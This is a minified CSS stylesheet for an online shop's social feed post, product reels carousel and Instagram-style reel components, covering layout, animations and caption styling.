.SocialFeedPost-module-scss-module__SLLwSq__control-icon{color:var(--base-color-red-4);animation:.5s ease-in-out SocialFeedPost-module-scss-module__SLLwSq__popAnimation}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel{z-index:3;padding-left:var(--spacing-xs);padding-right:var(--spacing-2xs);padding-bottom:var(--spacing-sm)}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper{overflow:visible}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper.SocialFeedPost-module-scss-module__SLLwSq__single-product .SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper{justify-content:center}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper.SocialFeedPost-module-scss-module__SLLwSq__single-product .SocialFeedPost-module-scss-module__SLLwSq__product-slide{width:calc(100% - var(--spacing-2xs))!important}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__product-slide{justify-content:center;align-items:center;display:flex;width:auto!important}@keyframes SocialFeedPost-module-scss-module__SLLwSq__popAnimation{0%{transform:scale(1)}10%{transform:scale(.9)}40%{transform:scale(1.2)}55%{transform:scale(.85)}70%{transform:scale(1.15)}85%{transform:scale(.98)}to{transform:scale(1)}}
@keyframes ProductReelsCarousel-module-scss-module__6BEo1q__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductReelsCarousel-module-scss-module__6BEo1q__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel{--swiper-pagination-color:var(--color-black);--pager-justify:center;--pager-left-position:0;--pager-right-position:0;--bullet-bottom:0;margin:var(--spacing-md)0}.ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel h2{font-size:var(--font-size-h6-large);line-height:1.5;font-weight:var(--font-bold);letter-spacing:0;letter-spacing:.5px;margin-bottom:var(--spacing-2xs);padding:0 var(--spacing-xs)}.ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel p{font-size:var(--font-size-body);margin-bottom:var(--spacing-sm);padding:0 var(--spacing-xs)}.ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel .ProductReelsCarousel-module-scss-module__6BEo1q__carousel-wrapper{position:relative}.ProductReelsCarousel-module-scss-module__6BEo1q__social-carousel .ProductReelsCarousel-module-scss-module__6BEo1q__reels-pager{margin-top:var(--spacing-md);position:relative}
@keyframes ProductReel-module-scss-module__9pvnpW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductReel-module-scss-module__9pvnpW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}@keyframes ProductReel-module-scss-module__9pvnpW__pulse-animation{0%,to{transform:scale(.78)}45%{transform:scale(.9)}}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__media-image-background,.ProductReel-module-scss-module__9pvnpW__instagram-wrapper video[data-testid=social-video],.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__image{border-radius:var(--border-radius-large);overflow:hidden}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper{flex:1;position:relative;transform:translate(0,0)}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .swiper-slide{margin-right:var(--spacing-2xs)}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__media-wrapper{cursor:pointer;aspect-ratio:auto var(--ratio-9x16)}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__media-wrapper img,.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__media-wrapper video{object-fit:cover;object-position:center;width:100%;height:100%;display:block}@media screen and (max-width:1023px){.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper{height:auto!important}}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper{color:var(--color-white);padding:var(--spacing-xs);background-color:var(--color-black);font-size:var(--font-size-body-large);align-items:flex-start;margin-top:-5px;display:flex}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__profile-info{display:flex}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__profile-info .ProductReel-module-scss-module__9pvnpW__profile-photo{border-radius:var(--border-radius-round);margin-right:var(--spacing-2xs);height:var(--spacing-sm);width:var(--spacing-sm);position:relative}@media screen and (min-width:1024px){.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__profile-info .ProductReel-module-scss-module__9pvnpW__profile-photo{position:unset}}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__profile-info svg.ProductReel-module-scss-module__9pvnpW__profile-photo{margin-top:var(--spacing-3xs);height:var(--spacing-xs);width:var(--spacing-xs);border-radius:0}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__post-content .ProductReel-module-scss-module__9pvnpW__handle{margin-right:var(--spacing-2xs);font-weight:var(--font-bold)}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__post-content .ProductReel-module-scss-module__9pvnpW__caption{color:var(--color-grey-1);font-size:var(--font-size-body);line-height:var(--spacing-sm);text-overflow:ellipsis;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__post-content .ProductReel-module-scss-module__9pvnpW__full-caption{white-space:break-spaces;display:block}.ProductReel-module-scss-module__9pvnpW__instagram-wrapper .ProductReel-module-scss-module__9pvnpW__post-data-wrapper .ProductReel-module-scss-module__9pvnpW__post-content-wrapper .ProductReel-module-scss-module__9pvnpW__post-content .ProductReel-module-scss-module__9pvnpW__button-more{color:var(--color-grey-4);text-decoration:none}
